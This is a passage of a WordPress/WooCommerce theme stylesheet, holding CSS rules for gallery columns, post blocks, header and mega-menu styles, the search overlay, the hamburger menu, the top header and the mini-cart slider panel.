    width: 25%;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-6 .gallery-item {
    width: 16.6%;
}
.gallery-columns-7 .gallery-item {
    width: 14.2%;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.1%;
}
.single-post .tt-post-details .tt-post-content ul.wp-block-archives-list li a:hover::before{
	background:var(--primary-color-hv-text);
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select{
	background:var(--background-color);
	width:100%;
	height:50px;
	border:none;
	padding:10px 20px;
}
.single-post .tt-post-details .tt-post-content blockquote.twitter-tweet{
	border-left:4px solid var(--secondary-color-text); 
}
.single-post .tt-post-details .tt-post-content ul.wp-block-latest-posts{
	margin-left:0;
}
.wp-block-calendar table{
	caption-side:top;
}
.wp-block-calendar table#wp-calendar caption{
	padding:10px 20px;
	font-weight:500;
	border:1px solid #ededed;
}
.tt-post-details .wp-block-calendar nav.wp-calendar-nav {
    margin-bottom: 20px;
}
.wp-block-calendar tbody td, .wp-block-calendar th{
	padding:5px;
}
.tt-post-content ol.wp-block-latest-comments{
	margin-bottom:20px;
}
.single-post .tt-post-details .tt-post-content ul.wp-block-latest-posts li .wp-block-latest-posts__post-date{
	font-size:13px;
}
.single-post .tt-post-details .tt-post-content .wp-block-group.has-background{
	padding:20px;
	margin-bottom:20px;
}
.wp-block-media-text.has-media-on-the-right{
	margin-bottom:20px;
}
.page-links .post-page-numbers.current,
.page-links a.post-page-numbers:hover,
.page-links a.post-page-numbers:focus,
.page-links a.post-page-numbers:active{
	background:var(--secondary-bg-color);
	color:var(--bs-white);
}
.page-links .post-page-numbers.current{
	padding:6px 12px;
}
.page-links a.post-page-numbers{
	padding:6px 12px;
	border: 1px solid var(--border-color);
}
.home .page-links a.post-page-numbers{
	border:none;
}
.home .tt-post-details .tt-post-content .page-links a.post-page-numbers{
	padding:0;
}
.home .tt-post-details .tt-post-content .page-links a.post-page-numbers:hover{
	background:none;
	color:var(--primary-color-hv-text);
}
.page-links .post-page-numbers{
	margin:0 3px;
}
.home .tt-post-details .tt-post-content .page-links a.post-page-numbers{
	margin:0 5px;
}
.wp-block-image .alignleft{
	margin-right:20px;
}
.wp-block-image .alignright{
	margin-left:20px;
	float: right;
}
.wp-block-media-text.alignwide{
	margin-bottom:20px;
}
.wp-block-preformatted{
	margin:20px 0;
}
.wp-block-table td, .wp-block-table th {
    text-align: left;
}
.tt-post-content label input[type="password"]{
	height:45px;
	margin-top:10px;
	width:100%;
	padding:10px;
}
.post-password-form input[type="submit"]{
	float:none;
	display:inline-block;
	vertical-align:bottom;
}
ol.comment-list li.trackback, ol.comment-list li.pingback{
	padding-left:5px;
	margin-bottom:20px;
}
.wp-block-archives-dropdown{
	float:left;
	width:100%;
}
.wp-block-archives-dropdown label{
	margin:0 0 10px;
}
.select-wrap{
	margin:0 0 20px;
	position:relative;
	float: left;
	width: 100%;
	display: flex;
	align-items: center;
}
.select-wrap::after{
	position: absolute;
	content: "\f107";
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	right: 20px;
	left: auto;
	top: 0;
	bottom: 0;
	margin: auto;
	pointer-events: none;
	display: flex;
	align-items: center;
}
.select-wrap .fa-angle-down{
	position:absolute;
	right:20px;
	left:auto;
	top:0;
	bottom:0;
	margin:auto;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    width: 50%;
	margin: auto;
}
/* --------------- End Post Detail block -------------- */

/* --------------- Start header style -------------- */
#site-navigation{
	flex-basis:0;
}
header.site-header{
	min-height:92px;	
}
.site-header #site-navigation ul.nav-menu > li.menu-item{
	cursor:pointer;
}
.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children a::after{
	left:15px;
}
.site-header #site-navigation ul.nav-menu li.menu-item ul.sub-menu a::after{
	display:none;
}
.site-header .search-results ul li > a::after{
	display: none;
}
.site-header ul li:hover > a::after,
.site-header .navbar-hamburger ul.hamburger-nav li.show > a::after{
	width:90%;
}
.site-header #site-navigation ul.nav-menu li.menu-item a{
	text-transform:capitalize;
	font-size:16px;
	font-family:var(--primary-font);
	position:relative;
	padding:5px 24px;
	font-weight:500;
}
.font-marcellus .site-header #site-navigation ul.nav-menu li.menu-item a{
	font-family:var(--primary-font2);
}
.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children ul li > a::before{
	top:5px;
}
.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children:hover > a::before{
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
}
.site-header #site-navigation ul.sub-menu li.menu-item.menu-item-has-children:hover > a::before{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	top:6px;
}
.site-header #site-navigation ul.nav-menu li.menu-item:hover a,
.site-header #site-navigation ul.nav-menu li.menu-item:focus a,
.site-header #site-navigation ul.nav-menu li.menu-item:active a{
	color:#28282a;
}
.site-header #site-navigation ul li ul li{
	padding:6px 28px;
	text-align:left;
}
.site-header #site-navigation ul.nav-menu li.menu-item ul.sub-menu li.menu-item a{
	padding:0;
	font-weight:400;
	width:100%;
	font-size:15px;
	color:var(--body-text-color);
}
.site-header #site-navigation ul.nav-menu li.menu-item ul.sub-menu li.menu-item > ul{
	left:100%;
}
.site-header #site-navigation ul.nav-menu li.menu-item ul.sub-menu li.menu-item:hover > a{
	color:#111;
}
.site-header #site-navigation .menu-all-pages-flat-container ul.navbar-nav{
	flex-flow: row wrap;
    padding: 15px 0;
}
.site-header #site-navigation .menu-all-pages-flat-container ul.navbar-nav li.menu-item{
	padding: 10px 0;
}
#site-navigation .navbar-toggler{
	color:#28282a;
	border:none;
	font-size:23px;
	padding:0;
	box-shadow:none;
}
.mini-cart svg:hover,
.head-hamburger-menu:hover svg{
	transform: rotateY(180deg);
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
}
.search-icon .top-search .search-fix .search .search-close-btn:hover svg{
	transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}
.mini-cart .woocommerce-mini-cart__buttons svg:hover{
	transform: none;
}
.navbar-hamburger span.hamburger-close::after{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.search-icon .top-search .search-fix .product-search-close svg,
.search-icon .top-search{
	display:none;
}
.search-icon .top-search .search-fix{
	bottom:auto;
	background:#fff;
	z-index:3;
	min-height:200px;
	padding:50px 0 0;
	transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -o-transform: scaleY(0);
    -ms-transform: scaleY(0);
    visibility: hidden;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transform-origin: center top 0;
	box-shadow:0 15px 25px rgb(0 0 0 / 10%);
}
.search-icon .top-search.show .search-fix{
	transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    visibility: visible;
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    -ms-transition: all .4s ease;
    opacity: 1;
}
.search-icon .top-search .search-fix .search .search-close-btn{
	background:none;
	border:none;
	padding:0;
	position: absolute;
    top: 25%;
    bottom: auto;
    right: 6%;
    left: auto;
}
.search-icon .top-search .search-fix .search .search-close-btn svg{
	font-size:20px;
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.search-icon .top-search .search-form{
	position:relative;
}
.search-icon .top-search .search-form input[type="submit"]{
	background:none;
	color:#28282a;
	font-size:0;
	position:absolute;
}
.search-icon .top-search .search-form input[type="submit"]::after{
	position:absolute;
	content:"\f002";
	font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 16px;
}
.search-icon .top-search .search-form input{
	border:none;
	border-bottom: 1px solid #e5e5e5;
	font-size:20px;
	font-family:var(--primary-font);
	padding-right:60px;
}
.font-marcellus .search-icon .top-search .search-form input{
	font-family:var(--primary-font2);
}
.search-icon .top-search .search-form button[type=submit]{
	position:absolute;
	right: 20px;
    left: auto;
    top: auto;
    bottom: 12px;
	background: none;
}
.search-icon .top-search .search-form button[type=submit] .fa-search{
	font-size:16px;
}
.search-icon .top-search .search-form button[type=submit]:hover .fa-search,
.search-icon .top-search .search-fix .search .search-close-btn:hover .fa-times{
	color:var(--secondary-color-hv-text);
}
.right-header .mini-cart{
	margin-left: 20px;
}
.header-style-1 .right-header .mini-cart,
.header-style-2 .right-header .mini-cart,
.header-style-3 .right-header .mini-cart{
	margin-left: 0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .cart-close > svg{
	cursor:pointer;
	display: none;
}
.right-header .mini-cart .dropdown-menu-mini-cart .woocommerce-mini-cart__buttons .wc-forward svg{
	display: inline-block;
	margin-right: 10px;
}
.right-header .mini-cart .dropdown-back{
	display:flex;
	position:relative;
	color:var(--primary-color-text);
}
.right-header .mini-cart .dropdown-back .basket-item-count{
	position: absolute;
    right: auto;
    left: 22px;
    top: 2px;
    bottom: auto;
    margin: auto;
    height: 20px;
}
.right-header .mini-cart .dropdown-back .basket-item-count #mini-cart-count{
	background: var(--primary-bg-color);
	color: #fff;
	border-radius: 20px;
	font-size: 11px;
	height:16px;
	width:16px;
	text-align:center;
	float:none;
	display:inline-block;
	vertical-align:top;
	line-height:17px;
}
.right-header .mini-cart .dropdown-back .fa-shopping-cart{
	font-size:16px;
}
.right-header .menu .navbar-woocommerce ul{
	list-style:none;
}
input[type="search"]::-webkit-search-cancel-button {
	display: none; 
}
.shopping_cart_top .cart-close svg{
	font-size: 16px;
}
.search-wrap .search-text{
	margin: 0 0 0 5px;
}
.site-header .site-wrap .site-branding .logo, .site-header .site-wrap .site-branding p{
	margin: 0;
}
.site-header .site-wrap .site-branding{
	flex-direction: column;
	padding: 23px 0;
}
.mega-menu-header-menu .site-header .site-wrap .site-branding{
	padding: 0;
}
.search-icon .search-wrap{
	color: #444;
}

/* max mega menu css */
#site-navigation #mega-menu-wrap-header-menu{
	background: none;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link,
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, 
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	font-family: var(--primary-font);
	font-weight: 500 !important;
}
.font-marcellus #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link,
.font-marcellus #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, 
.font-marcellus #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	font-family: var(--primary-font2);
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link .mega-indicator::after{
	font-size: 12px;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu{
	padding: 0 0 0 50px;
}
.header-style-3 #mega-menu-wrap-header-menu #mega-menu-header-menu,
.header-style-2 #mega-menu-wrap-header-menu #mega-menu-header-menu{
	padding: 0;
}
.header-style-2 #mega-menu-wrap-header-menu #mega-menu-header-menu > li:first-child{
	margin-left: -15px;
}
body #site-navigation #mega-menu-wrap-header-menu ul li a{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
body #site-navigation #mega-menu-wrap-header-menu ul li.widget_media_image a{
	overflow: hidden;
}
body #site-navigation #mega-menu-wrap-header-menu ul li.widget_media_image a:hover img,
body #site-navigation #mega-menu-wrap-header-menu ul li.widget_media_image a img{
	transition: all 1s ease-in-out 0s;
	-webkit-transition: all 1s ease-in-out 0s;
	-moz-transition: all 1s ease-in-out 0s;
	-o-transition: all 1s ease-in-out 0s;
	-ms-transition: all 1s ease-in-out 0s;
}
body #site-navigation #mega-menu-wrap-header-menu ul li.widget_media_image a:hover img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, 
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link,
body #site-navigation #mega-menu-wrap-header-menu ul li a:hover{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
body #site-navigation #mega-menu-wrap-header-menu ul li a::after{
	display: none;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column.mega-menu-category-content > 
ul.mega-sub-menu > li.mega-menu-item{
	padding-bottom: 0;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column.mega-menu-shop-content > ul.mega-sub-menu > 
li.mega-menu-item > a.mega-menu-link{
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 10px;
	padding: 0 0 10px;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column.mega-menu-shop-content > ul.mega-sub-menu > 
li.mega-menu-item > .mega-sub-menu li{
	margin: 0 0 5px;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column.mega-menu-shop-content > ul.mega-sub-menu > 
li.mega-menu-item > .mega-sub-menu li:last-child{
	margin: 0;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover{
	color: #111;
}


/*---header-style---*/
.header_style.site-header #site-navigation ul.nav-menu li.menu-item a{
	font-size:15px;
	padding: 23px 18px;
}
.header_style.site-header{
	min-height:70px;
	display: flex;
	align-items: center;
}
.header_style.site-header .site-wrap{
	padding:0 30px;	
	float: left;
	width: 100%;
}
.header-style-3.site-header .site-wrap{
	min-height:65px;
	padding:0;
}
.header-style-3.site-header #site-navigation ul.nav-menu > li.menu-item{
	padding:15px 0;
}
.header_style.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children > a{
	padding-right:40px;
}
.header_style.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children > a::before{
	right:20px;
}
.main-navigation #mega-menu-wrap-header-menu ul ul a{
	width: 100%;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link,
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
	font-weight: 500 !important;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link{
	position: relative;
}
.main-navigation #mega-menu-wrap-header-menu #mega-menu-header-menu .mega-menu-link+ul.mega-sub-menu{
	box-shadow: 0 10px 30px rgb(0 0 0 / 8%);
}
.main-navigation #mega-menu-wrap-header-menu #mega-menu-header-menu ul li ul li .mega-menu-link+ul.mega-sub-menu{
	box-shadow: none;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-description{
	position: absolute;
	top: 5px;
	right: 0;
	left: auto;
	bottom: auto;
	background: #111;
	color: #fff;
	height: 20px;
	width: 35px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 600;
	font-style: inherit;
}

/*---header-style-1---*/
.header-style-1.site-header .main-navigation ul.navbar-nav{
	padding-left:25px;
}
.search-icon .search-wrap .search-text{
	font-size:13px;
}
.search-icon .search-wrap svg{
	font-size: 15px;
}
.header_style .search-icon .search-wrap > svg{
	font-size: 12px;
}
.search-icon .search-wrap:hover svg,
.right-header .mini-cart:hover .dropdown-back svg{
	transform: rotateY(180deg);
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
}
.right-header .mini-cart{
	margin-right:22px;
	cursor: pointer;
}

/*---header-style-2---*/
.header-style-2 .site-wrap .right-header{
	flex-basis:0;
}
.header-style-2 .right-header .head-hamburger-menu{
	margin:0 0 0 25px;
	align-items: center;
}

/*---header-style-3---*/
.header-style-3 .left-header, .header-style-3 .right-header{
	flex-basis:0;
}
.header-style-3  .head-hamburger-menu{
	margin:0 20px 0 0;
}
.header-style-3.site-header .site-main-wrap{
	padding:0 30px;
}


/* ------------- End header style ------------------ */

/* -------- start back to top ------------- */
.section-back-to-top{
	background: var(--primary-bg-color);
    color: #fff;
    padding: 0;
    position: fixed;
    top: auto;
    bottom: 25px;
    right: 25px;
    left: auto;
	opacity:0;
	visibility:hidden;
	margin-bottom:-20px;
	border:2px solid #fff;
	height: 40px;
	width: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.section-back-to-top:hover{
	background:var(--primary-bg-hv-color);
	color: #fff;
}
.section-back-to-top.show{
	visibility: visible;
	opacity: 1;
	transform: translateY(0);
	margin-bottom:0;
	z-index:1;
}
.section-back-to-top.back-to-top-img,
.section-back-to-top.back-to-top-img:hover{
	background: none;
	border: none;
}
/* -------- end back to top ------------- */

/* ------------------- Start inner pages ------------------------ */
#page #post_content .search-close-btn,
#page .site-main .search-close-btn{
	display:none;
}
.no-results .tt-page-content .search-form{
	position:relative;
}
.no-results .tt-page-content .search-form label{
	display:block;
}
.no-results .tt-page-content > p{
	background: var(--background-color);
	padding: 10px 20px;
	margin: 0 0 30px;
}
.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{
	font-size:0;
	padding: 10px;
	right: 0;
	bottom: 0;
}
.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button::after{
	content:'\f002';
	font-family: 'Font Awesome 5 Free';
    font-weight: 600;
	font-size:14px;
}
.tagcloud a {
    padding: 8px 15px;
    background: #f5f5f5;
    margin: 0 2px 6px 0;
    font-size: 15px !important;
    display: inline-block;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus{
	background:var(--primary-bg-color);
	color:var(--bs-white);
}
.post-excerpt ol,
.post-excerpt ul{
	padding-left:20px;
}
.post-excerpt ul li{
	margin-bottom:5px;
}
.post-excerpt ol li{
	padding:2px 0;
}
#review_form_wrapper{
	background: #f5f5f5;
	padding: 40px;
	margin: 0 0 40px;
}
#review_form_wrapper .form-submit{
	margin: 0;
}
/* ------------------- End inner pages ------------------------ */

/* ------------------- Start loader block ------------------------*/
.site-loader {
    right: 0px;
    z-index: 999999;
    margin-top: 0px;
    top: 0px;
    left: 0px;
    bottom: 0px;
    height: 100%;
    width: 100%;
    position: fixed;
    background: #ffffff;
    overflow: hidden !important;
    background-repeat: no-repeat;
    background-position: center;
}
#loader-center {
    position: relative;
    width: 100%;
    height: 100%;
}
#loader-center img {
    text-align: center;
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    bottom: 50%;
    z-index: 99;
    margin: auto;
}
/* ------------------- End loader block ------------------------*/

/* ------------------ Start hamburger menu ------------------------*/
.head-hamburger-menu{
	margin:0 15px 0 0;
}
.head-hamburger-menu svg{
	color:var(--primary-color-text);
	font-size:16px;
}
.navbar-hamburger{
	display:none;
	position:fixed;
	top:0;
	height:100%;
	z-index:999;
	left:0;
	right:0;
	bottom:0;
}
.navbar-hamburger .navbar-hamburger-main{
	float: left;
	position: absolute;
	height: 100%;
	width: 400px;
	background: #fff;
	right: auto;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 6% 30px 30px;
	overflow: auto;
	scrollbar-width: thin;
	display: flex;
	flex-direction: column;
}
.navbar-hamburger .navbar-hamburger-main::-webkit-scrollbar-track {
    background-color: #d7d7d7;
}
.navbar-hamburger .navbar-hamburger-main::-webkit-scrollbar-thumb {
    background-color: #a0a0a0;
}
.navbar-hamburger .navbar-hamburger-main::-webkit-scrollbar {
	width: 6px;
}
.navbar-hamburger .navbar-hamburger-main .navbar-hamburger-content,
.navbar-hamburger .navbar-hamburger-main .navbar-hamburger-container{
	float: left;
	width: 100%;
}
.navbar-hamburger .navbar-hamburger-main .navbar-hamburger-container{
	margin: 0 0 50px;
}
.navbar-hamburger span.hamburger-close{
	position:absolute;
	right: 20px;
    left: auto;
}
.navbar-hamburger ul{
	list-style:none;
	float:left;
	width:100%;
}
.navbar-hamburger ul li ul{
	margin:15px 0 0;
	display:none;
	padding: 0 0 0 10px;
}
.navbar-hamburger ul.hamburger-nav li a{
	font-family:var(--primary-font);
	text-transform:capitalize;
	font-weight:500;
	position:relative;
	padding:0 0 5px;
	color:var(--primary-color-text);
	font-size: 18px;
}
.font-marcellus .navbar-hamburger ul.hamburger-nav li a{
	font-family:var(--primary-font2);
}
.navbar-hamburger ul.hamburger-nav li ul li a{
	font-weight:400;
	font-size:15px;
}
.navbar-hamburger ul.hamburger-nav li span{
	position: absolute;
    right: 0;
    left: auto;
    top: 8px;
    bottom: auto;
    margin: auto;
}
.navbar-hamburger ul.hamburger-nav li span::before{
	content: '\f078';
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 10px;
	background: transparent;
	padding: 10px;
	border-radius: 50%;
}
.navbar-hamburger ul.hamburger-nav li.show > span::before,
.navbar-hamburger ul.hamburger-nav li:hover span::before{
	background: #f5f5f5;
}
.navbar-hamburger ul.hamburger-nav li.show > span::before{
	content: '\f077';
}
.navbar-hamburger ul.hamburger-nav li{
	padding:10px 0;
	float:left;
	width:100%;
	position:relative;
}
.navbar-hamburger ul.hamburger-nav li ul li:last-child{
	padding-bottom:0;
}
.navbar-hamburger ul.hamburger-nav li ul li{
	padding:5px 0;
}

.navbar-hamburger #mega-menu-wrap-hamburger-menu{
	float: left;
    position: absolute;
    height: 100%;
    width: 400px;
    background: #fff;
    right: auto;
    left: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    padding: 5% 30px 0;
    scrollbar-width: thin;
}

/* -- header-2 -- */
.header-style-2 .navbar-hamburger .navbar-hamburger-container{
	right:0;
	left:auto;
}
/* ------------------ End hamburger menu ------------------------*/

/* ---------------- Start top header -------------------- */
.header-top{
	background:#28282a;
	min-height:42px;
	padding:0 30px;
	align-items: center;
	position: relative;
	z-index: 5;
}
.header-top .header-top-center{
	text-align: center;
}
.header-top .header-top-right{
	text-align: right;
}
.header-top a{
	color:#fff;
	font-size:13px;
}
.header-top a:hover{
	color:var(--primary-color-hv-text);
}
.header-top .list-inline-item a svg, .header-top .list-inline-item span svg{
	margin-right:5px;
	transition:none;
}
.header-top .list-inline-item a{
	display:flex;
	align-items: center;
}
.header-top .top-button a{
	color:#ff5635;
	position:relative;
	padding-left:18px;
}
.header-top .top-button a::before{
	position: absolute;
    content: '\f541';
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    color: #ff5635;
    left: 0px;
    right: auto;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 18px;
}
.header-top .top-button a:hover,
.header-top .top-button a:hover::before{
	color:#fff;
}
.header-top ul{
	margin:0;
	list-style:none;
	display: flex;
	align-items: center;
}
.header-top .header-top-center ul{
	justify-content: center;
}
.header-top .header-top-right ul{
	justify-content: end;
}
/*  ---------------- End top header -------------------- */

/* --------------- Start woocommerce menu block -----------------*/
.navbar-woocommerce #woocommerce-menu{
	display:none;
	list-style:none;
	position:absolute;
	top:100%;
	background: #fff;
    width: 200px;
    padding: 10px 20px;
    border: 1px solid #e5e5e5;
	right:5%;
	left:auto;
	z-index:3;
}
.navbar-woocommerce #woocommerce-menu li{
	padding:2px 0;
}
.navbar-woocommerce a{
	font-size:13px;
	color:#444;
}
.navbar-woocommerce ul a{
	color: #666;
}
.navbar-woocommerce ul a:hover{
	color: var(--secondary-color-hv-text);
}
.navbar-woocommerce{
	padding:0 45px 0 30px;
}
.header-style-2 .navbar-woocommerce{
	padding:0 50px 0 35px;
}
/* --------------- End woocommerce menu block -----------------*/

/* --------------- Start cart block ---------------------- */
.right-header .mini-cart .dropdown-menu-mini-cart{
	top:0;
	bottom:0;
	position:fixed;
	padding:30px;
	right:0;
	left:0;
	border-radius:0;
	border:none;
	height:100%;
	background:none;
	padding:0;
	visibility: hidden;
	z-index: 999;
}
.silde-toggle .right-header .mini-cart .dropdown-menu-mini-cart{
	visibility: visible;
}
.right-header .mini-cart .dropdown-menu-mini-cart .cart-slider{
	display: flex;
	flex-direction: column;
	float: left;
	position: fixed;
	height: 100%;
	width: 400px;
	background: #fff;
	right: 0;
	left: auto;
	top: 0;
	bottom: 0;
	overflow:hidden;
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
	transform: translateX(100%);
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	scrollbar-width: thin;
}
.silde-toggle .right-header .mini-cart .dropdown-menu-mini-cart .cart-slider{
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
	border-left: 1px solid var(--border-color);
}
.right-header .mini-cart .dropdown-menu-mini-cart .shopping_cart_top{
	display:flex;
	justify-content:space-between;
	align-items: center;
	padding: 30px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content{
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	flex-direction: column;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content_wrap {
	position: relative;
	flex: 1;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .empty-cart{
	height: 80px;
	width: 80px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	margin: 40px auto 20px;
	background: var(--background-color);
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{
	text-align: center;
}
.right-header .mini-cart .dropdown-menu-mini-cart .shopping_cart_top .cart-title{
	font-family:var(--primary-font);
	font-size:20px;
	font-weight:500;
}
.font-marcellus .right-header .mini-cart .dropdown-menu-mini-cart .shopping_cart_top .cart-title{
	font-family:var(--primary-font2);
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul{
	list-style:none;
	flex: 1;
    max-height: 100%;
    overflow: hidden;
    overflow-y: auto;
	scrollbar-width: thin;
	padding: 0 30px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul::-webkit-scrollbar-track {
    background-color: #d7d7d7;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul::-webkit-scrollbar-thumb {
    background-color: #a0a0a0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul::-webkit-scrollbar {
	width:6px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li{
	display:flex;
	margin:0 0 25px;
	position: relative;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details{
	width:72%;
	padding:0 20px 0 15px;
	color:var(--body-text-color);
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .product_name{
	font-size:14px;
	font-weight: 500;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
	margin:0 0 5px;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
